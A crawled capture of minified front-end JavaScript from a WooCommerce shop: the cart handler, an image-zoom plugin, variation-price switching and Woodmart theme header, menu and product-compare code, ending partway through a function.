request_url: https://thecakeworld.shop/wp-content/cache/wpfc-minified/8xszu0v3/afd24.js
body_size: 2280
content:
jQuery(function($){
if(typeof wc_add_to_cart_params==='undefined'){
return false;
}
var AddToCartHandler=function(){
this.requests=[];
this.addRequest=this.addRequest.bind(this);
this.run=this.run.bind(this);
this.$liveRegion=this.createLiveRegion();
$(document.body)
.on('click', '.add_to_cart_button:not(.wc-interactive)', { addToCartHandler: this }, this.onAddToCart)
.on('click', '.remove_from_cart_button', { addToCartHandler: this }, this.onRemoveFromCart)
.on('added_to_cart', { addToCartHandler: this }, this.onAddedToCart)
.on('removed_from_cart', { addToCartHandler: this }, this.onRemovedFromCart)
.on('ajax_request_not_sent.adding_to_cart', this.updateButton);
};
AddToCartHandler.prototype.addRequest=function(request){
this.requests.push(request);
if(1===this.requests.length){
this.run();
}};
AddToCartHandler.prototype.run=function(){
var requestManager=this,
originalCallback=requestManager.requests[0].complete;
requestManager.requests[0].complete=function(){
if(typeof originalCallback==='function'){
originalCallback();
}
requestManager.requests.shift();
if(requestManager.requests.length > 0){
requestManager.run();
}};
$.ajax(this.requests[0]);
};
AddToCartHandler.prototype.onAddToCart=function(e){
var $thisbutton=$(this);
if($thisbutton.is('.ajax_add_to_cart') ){
if(! $thisbutton.attr('data-product_id') ){
return true;
}
e.data.addToCartHandler.$liveRegion
.text('')
.removeAttr('aria-relevant');
e.preventDefault();
$thisbutton.removeClass('added');
$thisbutton.addClass('loading');
if(false===$(document.body).triggerHandler('should_send_ajax_request.adding_to_cart', [ $thisbutton ]) ){
$(document.body).trigger('ajax_request_not_sent.adding_to_cart', [ false, false, $thisbutton ]);
return true;
}
var data={};
$.each($thisbutton.data(), function(key, value){
data[ key ]=value;
});
$.each($thisbutton[0].dataset, function(key, value){
data[ key ]=value;
});
$(document.body).trigger('adding_to_cart', [ $thisbutton, data ]);
e.data.addToCartHandler.addRequest({
type: 'POST',
url: wc_add_to_cart_params.wc_ajax_url.toString().replace('%%endpoint%%', 'add_to_cart'),
data: data,
success: function(response){
if(! response){
return;
}
if(response.error&&response.product_url){
window.location=response.product_url;
return;
}
if(wc_add_to_cart_params.cart_redirect_after_add==='yes'){
window.location=wc_add_to_cart_params.cart_url;
return;
}
$(document.body).trigger('added_to_cart', [ response.fragments, response.cart_hash, $thisbutton ]);
},
dataType: 'json'
});
}};
AddToCartHandler.prototype.onRemoveFromCart=function(e){
var $thisbutton=$(this),
$row=$thisbutton.closest('.woocommerce-mini-cart-item');
e.data.addToCartHandler.$liveRegion
.text('')
.removeAttr('aria-relevant');
e.preventDefault();
$row.block({
message: null,
overlayCSS: {
opacity: 0.6
}});
e.data.addToCartHandler.addRequest({
type: 'POST',
url: wc_add_to_cart_params.wc_ajax_url.toString().replace('%%endpoint%%', 'remove_from_cart'),
data: {
cart_item_key:$thisbutton.data('cart_item_key')
},
success: function(response){
if(! response||! response.fragments){
window.location=$thisbutton.attr('href');
return;
}
$(document.body).trigger('removed_from_cart', [ response.fragments, response.cart_hash, $thisbutton ]);
},
error: function(){
window.location=$thisbutton.attr('href');
return;
},
dataType: 'json'
});
};
AddToCartHandler.prototype.updateButton=function(e, fragments, cart_hash, $button){
$button=typeof $button==='undefined' ? false:$button;
if($button){
$button.removeClass('loading');
if(fragments){
$button.addClass('added');
}
if(fragments&&! wc_add_to_cart_params.is_cart&&$button.parent().find('.added_to_cart').length===0){
var anchor=document.createElement('a');
anchor.href=wc_add_to_cart_params.cart_url;
anchor.className='added_to_cart wc-forward';
anchor.title=wc_add_to_cart_params.i18n_view_cart;
anchor.textContent=wc_add_to_cart_params.i18n_view_cart;
$button.after(anchor);
}
$(document.body).trigger('wc_cart_button_updated', [ $button ]);
}};
AddToCartHandler.prototype.updateFragments=function(e, fragments){
if(fragments){
$.each(fragments, function(key){
$(key)
.addClass('updating')
.fadeTo('400', '0.6')
.block({
message: null,
overlayCSS: {
opacity: 0.6
}});
});
$.each(fragments, function(key, value){
$(key).replaceWith(value);
$(key).stop(true).css('opacity', '1').unblock();
});
$(document.body).trigger('wc_fragments_loaded');
}};
AddToCartHandler.prototype.alertCartUpdated=function(e, fragments, cart_hash, $button){
$button=typeof $button==='undefined' ? false:$button;
if($button){
var message=$button.data('success_message');
if(!message){
return;
}
e.data.addToCartHandler.$liveRegion
.delay(1000)
.text(message)
.attr('aria-relevant', 'all');
}};
AddToCartHandler.prototype.createLiveRegion=function(){
var existingLiveRegion=$('.widget_shopping_cart_live_region');
if(existingLiveRegion.length){
return existingLiveRegion;
}
return $('<div class="widget_shopping_cart_live_region screen-reader-text" role="status"></div>').appendTo('body');
};
AddToCartHandler.prototype.onAddedToCart=function(e, fragments, cart_hash, $button){
e.data.addToCartHandler.updateButton(e, fragments, cart_hash, $button);
e.data.addToCartHandler.updateFragments(e, fragments);
e.data.addToCartHandler.alertCartUpdated(e, fragments, cart_hash, $button);
};
AddToCartHandler.prototype.onRemovedFromCart=function(e, fragments, cart_hash, $button){
e.data.addToCartHandler.updateFragments(e, fragments);
e.data.addToCartHandler.alertCartUpdated(e, fragments, cart_hash, $button);
};
new AddToCartHandler();
});
(function ($){
var defaults={
url: false,
callback: false,
target: false,
duration: 120,
on: 'mouseover',
touch: true,
onZoomIn: false,
onZoomOut: false,
magnify: 1
};
$.zoom=function(target, source, img, magnify){
var targetHeight,
targetWidth,
sourceHeight,
sourceWidth,
xRatio,
yRatio,
offset,
$target=$(target),
position=$target.css('position'),
$source=$(source);
target.style.position=/(absolute|fixed)/.test(position) ? position:'relative';
target.style.overflow='hidden';
img.style.width=img.style.height='';
$(img)
.addClass('zoomImg')
.css({
position: 'absolute',
top: 0,
left: 0,
opacity: 0,
width: img.width * magnify,
height: img.height * magnify,
border: 'none',
maxWidth: 'none',
maxHeight: 'none'
})
.appendTo(target);
return {
init: function(){
targetWidth=$target.outerWidth();
targetHeight=$target.outerHeight();
if(source===target){
sourceWidth=targetWidth;
sourceHeight=targetHeight;
}else{
sourceWidth=$source.outerWidth();
sourceHeight=$source.outerHeight();
}
xRatio=(img.width - targetWidth) / sourceWidth;
yRatio=(img.height - targetHeight) / sourceHeight;
offset=$source.offset();
},
move: function (e){
var left=(e.pageX - offset.left),
top=(e.pageY - offset.top);
top=Math.max(Math.min(top, sourceHeight), 0);
left=Math.max(Math.min(left, sourceWidth), 0);
img.style.left=(left * -xRatio) + 'px';
img.style.top=(top * -yRatio) + 'px';
}};};
$.fn.zoom=function (options){
return this.each(function (){
var
settings=$.extend({}, defaults, options||{}),
target=settings.target&&$(settings.target)[0]||this,
source=this,
$source=$(source),
img=document.createElement('img'),
$img=$(img),
mousemove='mousemove.zoom',
clicked=false,
touched=false;
if(!settings.url){
var srcElement=source.querySelector('img');
if(srcElement){
settings.url=srcElement.getAttribute('data-src')||srcElement.currentSrc||srcElement.src;
settings.alt=srcElement.getAttribute('data-alt')||srcElement.alt;
}
if(!settings.url){
return;
}}
$source.one('zoom.destroy', function(position, overflow){
$source.off(".zoom");
target.style.position=position;
target.style.overflow=overflow;
img.onload=null;
$img.remove();
}.bind(this, target.style.position, target.style.overflow));
img.onload=function (){
var zoom=$.zoom(target, source, img, settings.magnify);
function start(e){
zoom.init();
zoom.move(e);
$img.stop()
.fadeTo($.support.opacity ? settings.duration:0, 1, 'function'===typeof settings.onZoomIn ? settings.onZoomIn.call(img):false);
}
function stop(){
$img.stop()
.fadeTo(settings.duration, 0, 'function'===typeof settings.onZoomOut ? settings.onZoomOut.call(img):false);
}
if(settings.on==='grab'){
$source
.on('mousedown.zoom',
function (e){
if(e.which===1){
$(document).one('mouseup.zoom',
function (){
stop();
$(document).off(mousemove, zoom.move);
}
);
start(e);
$(document).on(mousemove, zoom.move);
e.preventDefault();
}}
);
}else if(settings.on==='click'){
$source.on('click.zoom',
function (e){
if(clicked){
return;
}else{
clicked=true;
start(e);
$(document).on(mousemove, zoom.move);
$(document).one('click.zoom',
function (){
stop();
clicked=false;
$(document).off(mousemove, zoom.move);
}
);
return false;
}}
);
}else if(settings.on==='toggle'){
$source.on('click.zoom',
function (e){
if(clicked){
stop();
}else{
start(e);
}
clicked = !clicked;
}
);
}else if(settings.on==='mouseover'){
zoom.init();
$source
.on('mouseenter.zoom', start)
.on('mouseleave.zoom', stop)
.on(mousemove, zoom.move);
}
if(settings.touch){
$source
.on('touchstart.zoom', function (e){
e.preventDefault();
if(touched){
touched=false;
stop();
}else{
touched=true;
start(e.originalEvent.touches[0]||e.originalEvent.changedTouches[0]);
}})
.on('touchmove.zoom', function (e){
e.preventDefault();
zoom.move(e.originalEvent.touches[0]||e.originalEvent.changedTouches[0]);
})
.on('touchend.zoom', function (e){
e.preventDefault();
if(touched){
touched=false;
stop();
}});
}
if('function'===typeof settings.callback){
settings.callback.call(img);
}};
img.setAttribute('role', 'presentation');
img.alt=settings.alt||'';
img.src=settings.url;
});
};
$.fn.zoom.defaults=defaults;
}(window.jQuery));

--- FILE ---
content_type: application/javascript
request_url: https://thecakeworld.shop/wp-content/cache/wpfc-minified/dvbvgkyv/afd24.js
body_size: 104924
content:
(function ($){
wdvpprPublicObject=wdvppr_public_object;
var singleVariation, priceContainer, initPrice, prevPrice, wdvpprPublicObject, product_wrapper, priceType;
if(wdvpprPublicObject.priceType!==""){ priceType=wdvpprPublicObject.priceType; }else{ priceType='default'; }
if(wdvpprPublicObject.wrapperClass!==""){
product_wrapper=wdvpprPublicObject.wrapperClass;
}else{
product_wrapper='.product.product-type-variable';
}
$(product_wrapper).on("show_variation", function (event, variation){
if(!variation){
console.info('WDVPPR Info: Variation data not found!');
}else{
variationPrice=variation.price_html;
initPrice=variation.wdvppr_init_price;
if(variation.price_html){
$(document.body).trigger('wdvppr_show_variation_price', [variation, variationPrice, $(this), initPrice, 'show_variation']);
hideDefaultPrice();
}}
});
$(product_wrapper).on("hide_variation", function (event, variation){
$(document.body).trigger('wdvppr_show_variation_price', [variation, initPrice, $(this), initPrice, 'hide_variation']);
});
1
$(document.body).on("wdvppr_show_variation_price", function (event, variation, price, variation_wrapper, init_Price, display_variation){
changePrice(variation, price, variation_wrapper, init_Price, display_variation);
});
function changePrice(variation, variationPrice, priceContainer, init_Price, display_variation){
var priceContainer2;
if(wdvpprPublicObject.changeVariationPrice==="") return;
if(prevPrice===variationPrice) return;
if(priceType=='list_all_variation'){
if(display_variation=='show_variation'){
jQuery('.wdvppr-list-variation li').hide();
jQuery('.wdvppr-list-variation li.wdvppr-variation-' + variation.variation_id).show();
}else{
jQuery('.wdvppr-list-variation li').show();
}}else{
if(wdvpprPublicObject.removePriceClass!==""){
priceContainer2=priceContainer.find('.price, .wp-block-woocommerce-product-price')
.not('.related .price, .upsell .price, .wp-block-woocommerce-related-products .wp-block-woocommerce-product-price')
.not(wdvpprPublicObject.removePriceClass);
}else{
priceContainer2=priceContainer.find('.price, .wp-block-woocommerce-product-price')
.not('.related .price, .upsell .price, .wp-block-woocommerce-related-products .wp-block-woocommerce-product-price');
}
priceContainer2.fadeOut(200, function (){
priceContainer2.html(variationPrice).fadeIn(200);
prevPrice=variationPrice;
});
$(document).trigger('wdvppr_after_price_changed', priceContainer);
}}
function hideDefaultPrice(){
switch (wdvpprPublicObject.hideDefaultPrice){
case 'on':
$(product_wrapper).find('.single_variation_wrap .woocommerce-variation-price').addClass('wdvppr-hide-default-price');
break;
default:
$(product_wrapper).find('.single_variation_wrap .woocommerce-variation-price').removeClass('wdvppr-hide-default-price');
}}
var quickViewClasses='.yith-quick-view-overlay,#yith-quick-view-close,.botiga-quick-view-popup-close-button';
$(document).find(quickViewClasses).on('click', function(event){
$('a[class=reset_variations]').click();
});
$(document).find('.botiga-quick-view-popup').on('click', function(event){
if(null===event.target.closest('.botiga-quick-view-popup-content-ajax')){
$('a[class=reset_variations]').click();
}})
})(jQuery);
(function($){
woodmartThemeModule.headerBuilder=function(){
var $header=$('.whb-header'),
$headerBanner=$('.header-banner'),
$stickyElements=$('.whb-sticky-row'),
$firstSticky='',
$window=woodmartThemeModule.$window,
isSticked=false,
stickAfter=300,
cloneHTML='',
previousScroll,
isHideOnScroll=$header.hasClass('whb-hide-on-scroll');
$stickyElements.each(function(){
var $this=$(this);
if($this[0].offsetHeight > 10){
$firstSticky=$this;
return false;
}});
if($header.hasClass('whb-sticky-real')||$header.hasClass('whb-scroll-slide')){
var $adminBar=$('#wpadminbar');
var headerHeight=$header.find('.whb-main-header')[0].offsetHeight;
var adminBarHeight=$adminBar.length > 0 ? $adminBar[0].offsetHeight:0;
if($header.hasClass('whb-sticky-real')){
if($firstSticky.length===0||$firstSticky[0].offsetHeight < 10||'undefined'!==typeof elementorFrontend&&elementorFrontend.isEditMode()){
return;
}
$header.addClass('whb-sticky-prepared');
stickAfter=Math.ceil($firstSticky.offset().top) - adminBarHeight;
}
if($header.hasClass('whb-scroll-slide')){
stickAfter=headerHeight + adminBarHeight;
}}
if($header.hasClass('whb-sticky-clone')){
var data=[];
data['cloneClass']=$header.find('.whb-general-header').attr('class');
if(isHideOnScroll){
data['wrapperClasses']='whb-hide-on-scroll';
}
cloneHTML=woodmart_settings.whb_header_clone;
cloneHTML=cloneHTML.replace(/<%([^%>]+)?%>/g, function(replacement){
var selector=replacement.slice(2, -2);
return $header.find(selector).length
? $('<div>')
.append($header.find(selector).first().clone())
.html()
: (data[selector]!==undefined) ? data[selector]:'';
});
cloneHTML=cloneHTML.replace(/<link[^>]*>/g, '');
cloneHTML=cloneHTML.replace('whb-col-1', '');
$header.after(cloneHTML);
$header=$header.parent().find('.whb-clone');
$header.find('.whb-row').removeClass('whb-flex-equal-sides').addClass('whb-flex-flex-middle');
}
$window.on('scroll', function(){
var after=stickAfter;
var currentScroll=woodmartThemeModule.$window.scrollTop();
var windowHeight=woodmartThemeModule.$window.height();
var documentHeight=woodmartThemeModule.$document.height();
if($headerBanner.length > 0&&woodmartThemeModule.$body.hasClass('header-banner-display')){
after +=$headerBanner[0].offsetHeight;
}
if(!$('.close-header-banner').length&&$header.hasClass('whb-scroll-stick')){
after=stickAfter;
}
if(currentScroll > after){
stickHeader();
}else{
unstickHeader();
}
var startAfter=100;
if($header.hasClass('whb-scroll-stick')){
startAfter=500;
}
if(isHideOnScroll){
if(previousScroll - currentScroll > 0&&currentScroll > after){
$header.addClass('whb-scroll-up');
$header.removeClass('whb-scroll-down');
}else if(currentScroll - previousScroll > 0&&currentScroll + windowHeight!==documentHeight&&currentScroll > (after + startAfter)){
$header.addClass('whb-scroll-down');
$header.removeClass('whb-scroll-up');
}else if(currentScroll <=after){
$header.removeClass('whb-scroll-down');
$header.removeClass('whb-scroll-up');
}else if(currentScroll + windowHeight >=documentHeight - 5){
$header.addClass('whb-scroll-up');
$header.removeClass('whb-scroll-down');
}}
previousScroll=currentScroll;
});
function stickHeader(){
if(isSticked){
return;
}
isSticked=true;
$header.addClass('whb-sticked');
menuDropdownRecalc();
}
function unstickHeader(){
if(!isSticked){
return;
}
isSticked=false;
$header.removeClass('whb-sticked');
menuDropdownRecalc();
}
function menuDropdownRecalc(){
if(!$header.hasClass('whb-boxed')){
return;
}
$('.wd-offsets-calculated .wd-dropdown-menu').attr('style', '');
$('.wd-offsets-calculated').removeClass('wd-offsets-calculated');
woodmartThemeModule.$window.trigger('wdHeaderBuilderStickyChanged');
}
woodmartThemeModule.$document.trigger('wdHeaderBuilderInited');
};
window.addEventListener('wdEventStarted', function (){
woodmartThemeModule.headerBuilder();
});
})(jQuery);
(function($){
woodmartThemeModule.menuOffsets=function(){
var setOffset=function(li){
var $dropdown=li.find(' > .wd-dropdown-menu');
var dropdownWidth=$dropdown.outerWidth();
var dropdownOffset=$dropdown.offset();
var toRight;
var viewportWidth;
var dropdownOffsetRight;
$dropdown.attr('style', '');
if(!dropdownWidth||!dropdownOffset){
return;
}
if($dropdown.hasClass('wd-design-full-width')||$dropdown.hasClass('wd-design-aside')){
viewportWidth=woodmartThemeModule.$window.width();
if(woodmartThemeModule.$body.hasClass('rtl')){
dropdownOffsetRight=viewportWidth - dropdownOffset.left - dropdownWidth;
if(dropdownOffsetRight + dropdownWidth >=viewportWidth){
toRight=dropdownOffsetRight + dropdownWidth - viewportWidth;
$dropdown.css({
right: -toRight
});
}}else{
if(dropdownOffset.left + dropdownWidth >=viewportWidth){
toRight=dropdownOffset.left + dropdownWidth - viewportWidth;
$dropdown.css({
left: -toRight
});
}}
}else if($dropdown.hasClass('wd-design-sized')||$dropdown.hasClass('wd-design-full-height')){
viewportWidth=woodmart_settings.site_width;
if(woodmartThemeModule.$window.width() < viewportWidth||! viewportWidth||li.parents('.whb-header').hasClass('whb-full-width')){
viewportWidth=woodmartThemeModule.$window.width();
}
dropdownOffsetRight=viewportWidth - dropdownOffset.left - dropdownWidth;
var extraSpace=15;
var containerOffset=(woodmartThemeModule.$window.width() - viewportWidth) / 2;
var dropdownOffsetLeft;
var $stickyCat=$('.wd-sticky-nav');
if(woodmartThemeModule.$body.hasClass('wd-sticky-nav-enabled')&&$stickyCat.length){
extraSpace -=$stickyCat.width() / 2;
}
if(woodmartThemeModule.$body.hasClass('rtl')){
dropdownOffsetLeft=containerOffset + dropdownOffsetRight;
if(dropdownOffsetLeft + dropdownWidth >=viewportWidth){
toRight=dropdownOffsetLeft + dropdownWidth - viewportWidth;
$dropdown.css({
right: -toRight - extraSpace
});
}}else{
dropdownOffsetLeft=dropdownOffset.left - containerOffset;
if(dropdownOffsetLeft + dropdownWidth >=viewportWidth){
toRight=dropdownOffsetLeft + dropdownWidth - viewportWidth;
$dropdown.css({
left: -toRight - extraSpace
});
}}
}};
$('.wd-header-main-nav ul.menu > li, .wd-header-secondary-nav ul.menu > li, .widget_nav_mega_menu ul.menu:not(.wd-nav-vertical) > li, .wd-header-main-nav .wd-dropdown.wd-design-aside ul > li').each(function(){
var $menu=$(this);
if($menu.hasClass('menu-item')){
$menu=$(this).parent();
}
function recalc(){
if($menu.hasClass('wd-offsets-calculated')||$menu.parents('.wd-design-aside').length){
return;
}
$menu.find(' > .menu-item-has-children').each(function(){
setOffset($(this));
});
woodmartThemeModule.$document.trigger('resize.vcRowBehaviour');
$menu.addClass('wd-offsets-calculated');
}
$menu.on('mouseenter mousemove', function(){
recalc()
});
woodmartThemeModule.$window.on('wdHeaderBuilderStickyChanged', recalc);
if('yes'===woodmart_settings.clear_menu_offsets_on_resize){
setTimeout(function(){
woodmartThemeModule.$window.on('resize', woodmartThemeModule.debounce(function(){
$menu.removeClass('wd-offsets-calculated');
$menu.find(' > .menu-item-has-children > .wd-dropdown-menu').attr('style', '');
}, 300));
}, 2000);
}});
};
woodmartThemeModule.menuDropdownAside=function(){
$('.wd-nav .wd-design-aside, .wd-header-cats.wd-open-dropdown .wd-nav').each(function (){
var $links=$(this).find('.menu-item');
if(!$links.length){
return;
}
var $firstLink=$links.first();
if(!$firstLink.hasClass('menu-item-has-children')){
$firstLink.parents('.wd-sub-menu-wrapp').addClass('wd-empty-item');
}
$firstLink.addClass('wd-opened').find('.wd-dropdown').addClass('wd-opened');
$links.on('mouseover', function (){
var $this=$(this);
var $wrap=$this.parents('.wd-sub-menu-wrapp');
if($this.hasClass('wd-opened')){
return;
}
if($this.hasClass('item-level-1')){
if(!$this.hasClass('menu-item-has-children')){
$wrap.addClass('wd-empty-item');
}else{
$wrap.removeClass('wd-empty-item');
}}
$this.siblings().removeClass('wd-opened').find('.wd-dropdown').removeClass('wd-opened');
$this.addClass('wd-opened').find('.wd-dropdown').addClass('wd-opened');
});
});
}
window.addEventListener('wdEventStarted', function (){
setTimeout(function (){
woodmartThemeModule.menuDropdownAside();
woodmartThemeModule.menuOffsets();
}, 100);
});
})(jQuery);
(function($){
woodmartThemeModule.menuSetUp=function(){
var hasChildClass='menu-item-has-children',
mainMenu=$('.wd-nav, .wd-header-cats'),
openedClass='wd-opened';
$('.mobile-nav').find('ul.wd-nav-mobile').find(' > li').has('.wd-dropdown-menu').addClass(hasChildClass);
woodmartThemeModule.$document.on('click', '.wd-nav .wd-event-click > a, .wd-header-cats.wd-event-click > span', function(e){
e.preventDefault();
var $this=$(this);
if($this.parent().siblings().hasClass(openedClass)){
$this.parent().siblings().removeClass(openedClass);
}
$this.parent().toggleClass(openedClass);
});
woodmartThemeModule.$document.on('click', function(e){
var target=e.target;
if($('.' + openedClass).length > 0&&!$(target).is('.wd-event-hover')&&!$(target).parents().is('.wd-event-hover')&&!$(target).parents().is('.' + openedClass + '')&&!$(target).is('.' + openedClass + '')&&! target.closest('.wd-cookies-popup')&&0===$('.mfp-ready').length&&0===$('.pswp--open').length){
mainMenu.find('.wd-event-click.' + openedClass + '').removeClass(openedClass);
if(mainMenu.hasClass('wd-event-click')){
mainMenu.removeClass(openedClass);
}
$('.wd-close-side').removeClass('wd-close-side-opened wd-location-header');
}});
if('yes'===woodmart_settings.menu_item_hover_to_click_on_responsive){
function menuIpadClick(){
if(woodmartThemeModule.$window.width() <=1024){
mainMenu.find(' > .menu-item-has-children.wd-event-hover').each(function(){
$(this).data('original-event', 'hover').removeClass('wd-event-hover').addClass('wd-event-click');
});
}else{
mainMenu.find(' > .wd-event-click').each(function(){
var $this=$(this);
if($this.data('original-event')==='hover'){
$this.removeClass('wd-event-click').addClass('wd-event-hover');
}});
}}
menuIpadClick();
woodmartThemeModule.$window.on('resize', woodmartThemeModule.debounce(function(){
menuIpadClick();
}, 300));
}};
$(document).ready(function(){
woodmartThemeModule.menuSetUp();
});
})(jQuery);
(function($){
woodmartThemeModule.$document.on('wdShopPageInit wdUpdateWishlist wdArrowsLoadProducts wdLoadMoreLoadProducts wdProductsTabsLoaded wdSearchFullScreenContentLoaded wdBackHistory wdRecentlyViewedProductLoaded', function(){
woodmartThemeModule.woodmartCompareUpdateState();
});
woodmartThemeModule.woodmartCompare=function(){
var cookiesName='woodmart_compare_list';
if(woodmart_settings.is_multisite){
cookiesName +='_' + woodmart_settings.current_blog_id;
}
if(typeof Cookies==='undefined'){
return;
}
var $body=woodmartThemeModule.$body,
$widget=$('.wd-header-compare'),
compareCookie=Cookies.get(cookiesName);
if($widget.length > 0){
if('undefined'!==typeof compareCookie){
try {
var ids=JSON.parse(compareCookie);
$widget.find('.wd-tools-count').text(ids.length);
}
catch (e){
console.log('cant parse cookies json');
}}else{
$widget.find('.wd-tools-count').text(0);
}
if('undefined'!==typeof woodmart_settings.compare_by_category&&'yes'===woodmart_settings.compare_by_category){
try {
getProductsCategory();
}
catch (e){
getAjaxProductCategory();
}}
}
$body.on('click', '.wd-compare-btn a', function(e){
var $this=$(this),
id=$this.data('id'),
$widget=$('.wd-header-compare');
if($this.hasClass('added')){
return true;
}
e.preventDefault();
if(! $widget.find('.wd-dropdown-compare').length){
var products=[];
var productsCookies=Cookies.get(cookiesName);
if('undefined'!==typeof productsCookies&&productsCookies){
products=Object.values(JSON.parse(productsCookies));
}
if(! products.length||-1===products.indexOf(id.toString())){
products.push(id.toString());
}
var count=products.length;
updateCountWidget(count);
Cookies.set(cookiesName, JSON.stringify(products), {
expires: 7,
path:woodmart_settings.cookie_path,
secure:woodmart_settings.cookie_secure_param
});
updateButton($this);
return;
}
$this.addClass('loading');
jQuery.ajax({
url:woodmart_settings.ajaxurl,
data:{
action: 'woodmart_add_to_compare',
id:id
},
dataType: 'json',
method:'GET',
success:function(response){
if(response.count){
var $widget=$('.wd-header-compare');
if($widget.length > 0){
$widget.find('.wd-tools-count').text(response.count);
}
updateButton($this);
}else{
console.log('something wrong loading compare data ', response);
}
if(response.fragments){
$.each(response.fragments, function(key, value){
$(key).replaceWith(value);
});
sessionStorage.setItem(cookiesName + '_fragments', JSON.stringify(response.fragments) );
}},
error:function(){
console.log('We cant add to compare. Something wrong with AJAX response. Probably some PHP conflict.');
},
complete: function(){
$this.removeClass('loading');
}});
});
$body.on('click', '.wd-compare-remove', function(e){
e.preventDefault();
var $this=$(this),
id=$this.data('id'),
categoryId='';
if('undefined'!==typeof woodmart_settings.compare_by_category&&'yes'===woodmart_settings.compare_by_category){
categoryId=$this.parents('.wd-compare-table').data('category-id');
if(categoryId&&1 >=$this.parents('.compare-value').siblings().length){
removeProductCategory(categoryId, $this.parents('.wd-compare-page'));
return;
}}
$this.addClass('loading');
jQuery.ajax({
url:woodmart_settings.ajaxurl,
data:{
action:'woodmart_remove_from_compare',
id:id,
category_id: categoryId,
key:woodmart_settings.compare_page_nonce,
},
dataType: 'json',
method:'GET',
success:function(response){
if(response.table){
updateCompare(response);
if(response.fragments){
$.each(response.fragments, function(key, value){
$(key).replaceWith(value);
});
sessionStorage.setItem(cookiesName + '_fragments', JSON.stringify(response.fragments) );
}}else{
console.log('something wrong loading compare data ', response);
}},
error:function(){
console.log('We cant remove product compare. Something wrong with AJAX response. Probably some PHP conflict.');
},
complete: function(){
$this.remove('loading');
}});
});
$body.on('change', '.wd-compare-select', function (e){
e.preventDefault();
var $this=$(this);
var $wrapper=$this.parents('.wd-compare-page');
var $activeCompareTable=$wrapper.find('.wd-compare-table[data-category-id=' + $this.val() + ']');
var $oldActiveCompareTable=$wrapper.find('.wd-compare-table.wd-active');
var animationTime=100;
$wrapper.find('.wd-compare-cat-link').attr('href', $activeCompareTable.data('category-url'));
$oldActiveCompareTable.removeClass('wd-in');
setTimeout(function(){
$oldActiveCompareTable.removeClass('wd-active');
}, animationTime);
setTimeout(function(){
$activeCompareTable.addClass('wd-active');
}, animationTime);
setTimeout(function(){
$activeCompareTable.addClass('wd-in');
woodmartThemeModule.$document.trigger('wood-images-loaded');
}, animationTime * 2);
});
$body.on('click', '.wd-compare-remove-cat', function (e){
e.preventDefault();
var $this=$(this);
var activeCategory=$this.parents('.wd-compare-header').find('.wd-compare-select').val();
var $wrapper=$this.parents('.wd-compare-page');
removeProductCategory(activeCategory, $wrapper);
});
function removeProductCategory(activeCategory, $wrapper){
var $loader=$wrapper.find('.wd-loader-overlay');
$loader.addClass('wd-loading');
jQuery.ajax({
url:woodmart_settings.ajaxurl,
data:{
action:'woodmart_remove_category_from_compare',
category_id: activeCategory,
key:woodmart_settings.compare_page_nonce,
},
dataType: 'json',
method:'GET',
success:function(response){
if(response.table){
updateCompare(response);
if(response.fragments){
$.each(response.fragments, function(key, value){
$(key).replaceWith(value);
});
sessionStorage.setItem(cookiesName + '_fragments', JSON.stringify(response.fragments) );
}}else{
console.log('something wrong loading compare data ', response);
}},
error:function(){
console.log('We cant remove product compare. Something wrong with AJAX response. Probably some PHP conflict.');
},
complete: function(){
$loader.removeClass('wd-loading');
var $compareTable=$('.wd-compare-table').first();
setTimeout(function(){
$compareTable.addClass('wd-active');
}, 100);
setTimeout(function(){
$compareTable.addClass('wd-in');
woodmartThemeModule.$document.trigger('wood-images-loaded');
}, 200);
}});
}
function updateCompare(data){
var $widget=$('.wd-header-compare');
if($widget.length > 0){
$widget.find('.wd-tools-count').text(data.count);
}
woodmartThemeModule.removeDuplicatedStylesFromHTML(data.table, function(html){
var $wcCompareWrapper=$('.wd-compare-page');
var $wcCompareTable=$('.wd-compare-table');
if($wcCompareWrapper.length > 0){
$wcCompareWrapper.replaceWith(html);
}else if($wcCompareTable.length > 0){
$wcCompareTable.replaceWith(html);
}});
if('undefined'!==typeof woodmart_settings.compare_by_category&&'yes'===woodmart_settings.compare_by_category){
woodmartThemeModule.$document.trigger('wdTabsInit');
}}
function getProductsCategory(){
if(woodmartThemeModule.supports_html5_storage){
var fragmentProductCategory=JSON.parse(sessionStorage.getItem(cookiesName + '_fragments') );
if('undefined'!==typeof actions&&(actions.is_lang_switched==='1'||actions.force_reset==='1') ){
fragmentProductCategory='';
}
if(fragmentProductCategory){
$.each(fragmentProductCategory, function(key, value){
$(key).replaceWith(value);
});
}else{
getAjaxProductCategory();
}}else{
getAjaxProductCategory();
}}
function getAjaxProductCategory(){
jQuery.ajax({
url:woodmart_settings.ajaxurl,
data:{
action:'woodmart_get_fragment_product_category_compare',
},
dataType: 'json',
method:'GET',
success:function(response){
if(response.fragments){
$.each(response.fragments, function(key, value){
$(key).replaceWith(value);
});
sessionStorage.setItem(cookiesName + '_fragments', JSON.stringify(response.fragments) );
}else{
console.log('something wrong loading compare data ', response);
}},
error:function(){
console.log('We cant remove product compare. Something wrong with AJAX response. Probably some PHP conflict.');
},
});
}
function updateButton($button){
var addedText=$button.data('added-text');
if($button.find('span').length > 0){
$button.find('span').text(addedText);
}else{
$button.text(addedText);
}
$button.addClass('added');
woodmartThemeModule.$document.trigger('added_to_compare');
woodmartThemeModule.$document.trigger('wdUpdateTooltip', $button);
}
function updateCountWidget(count){
var $widget=$('.wd-header-compare');
if($widget.length > 0){
$widget.find('.wd-tools-count').text(count);
}}
};
woodmartThemeModule.woodmartCompareUpdateState=function(){
if('undefined'===typeof woodmart_settings.compare_save_button_state||'yes'!==woodmart_settings.compare_save_button_state||'undefined'===typeof Cookies){
return;
}
var cookiesName='woodmart_compare_list';
var products=[];
if(woodmart_settings.is_multisite){
cookiesName +='_' + woodmart_settings.current_blog_id;
}
var productsCookies=Cookies.get(cookiesName);
if('undefined'!==typeof productsCookies&&productsCookies){
products=Object.values(JSON.parse(productsCookies));
}
if(! products.length){
return;
}
$.each(products, function(index, id){
var $button=$('.wd-compare-btn a[data-id=' + id + ']');
if(! $button.length||$button.hasClass('added')){
return;
}
$button.addClass('added');
var addedText=$button.data('added-text');
if($button.find('span').length > 0){
$button.find('span').text(addedText);
}else{
$button.text(addedText);
}});
};
$(document).ready(function(){
woodmartThemeModule.woodmartCompare();
woodmartThemeModule.woodmartCompareUpdateState();
});
})(jQuery);
(function($){
woodmartThemeModule.$document.on('wdShopPageInit wdArrowsLoadProducts wdLoadMoreLoadProducts wdProductsTabsLoaded wdSearchFullScreenContentLoaded wdBackHistory wdRecentlyViewedProductLoaded', function(){
